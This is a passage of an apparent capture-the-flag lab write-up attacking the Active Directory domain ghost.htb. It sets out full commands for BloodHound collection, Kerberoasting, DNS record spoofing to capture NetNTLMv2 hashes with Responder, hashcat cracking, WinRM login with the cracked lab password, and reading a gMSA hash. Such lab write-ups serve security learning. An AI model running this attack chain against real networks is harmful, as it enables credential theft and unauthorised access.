
Nothing useful found.
Bloodhound
Lets gather some bloodhound data.
1
bloodhound-python -dc dc01.ghost.htb -k -u florence.ramirez -ns 10.129.231.105 -d ghost.htb -v -c All --zip --auth-method kerberos
Uploading the data to bloodhound and marking florence.ramirez as owned.
We dont have outbounds from florence.
Listing the kerberoastable users we have one.

Lets kerberoast it.
1
nxc ldap dc01.ghost.htb --use-kcache --kerberoasting kerberoastout.txt

We did not seem to crack it.
Our goal would be get to a user who has winrm access.
We need to get to one of these users.
Authentication as Justin.Bradley
Earlier on the intranet page we saw that Justin tried to connect to bitbucket.ghost.htb, but he cannot since that feature was not implemented.
Now since we have authentication, a user an edit DNS records → So we are going to add a fake DNS record of bitbucket.ghost.htb with our IP address so that we can capture the NetNTLMv2 Authentication of Justin.Bradley.

So lets first setup a listener using responder.
1
python3 /opt/Responder/Responder.py -I tun0
Using bloodyAD to add a fake malicious DNS record and made it point back to our tun0 IP.
1
bloodyad -d ghost.htb -k -u 'florence.ramirez' -i '10.129.231.105' -H dc01.ghost.htb add dnsRecord bitbucket.ghost.htb 10.10.14.53

But i didnt recieved anything on my responder tab.
When I inspected the DNS Records I saw bitbucket.ghost.htb.ghost.htb was being added, so we need to only specify bitbucket.

Again adding using bloodyAD.
1
bloodyad -d ghost.htb -k -u 'florence.ramirez' -i '10.129.231.105' -H dc01.ghost.htb add dnsRecord bitbucket 10.10.14.53

Looking over to the responder tab.

We have successfully captured authentication for the Justin.Bradley user.

Cracking it using hashcat.
1
hashcat -m 5600 justinauth.txt /usr/share/wordlists/rockyou.txt

And we know that this user is present in Remote Management users.
Lets login as him using evil-winrm-py.
1
evil-winrm-py -i 10.129.231.105 -u 'justin.bradley' -p 'Qwertyuiop1234$$'

Logged in and claimed the user.txt flag from the user’s desktop.
Privilege Escalation
Sharphound on DC01
Now since I am on the box I will run sharphound to check for loggedon sessions and ADCS data.
Successfully uploaded the sharphound data to Bloodhound.

This path was not collected by bloodhound-python.

We can read GMSA password for the ADFS_GMSA$ account, using bloodyAD for that.
1
bloodyad -d ghost.htb -u 'justin.bradley' -p 'Qwertyuiop1234$$' -i '10.129.231.105' msldap gmsa

Marking ADFS_GMSA$ account as owned in bloodhound.
Identifying ADFS is running
Listing writable objects under ADFS_GMSA$ account using bloodyAD.
1
bloodyad -d ghost.htb -u 'adfs_gmsa$' -p ':d56c08a419df2dbab9094739be9fa844' -i '10.129.231.105' get writable

Here we can see that we have write access to the containers which are located in Program Data
And since it is linked to ADFS.
When we visited webpage on port 8443 we got redirected to a new page as federation.ghost.htb so added this to my hosts file.
Now lets take a look at that page.

Looking at the login page, we have this page.

Trying to login as justin.bradley@ghost.htb
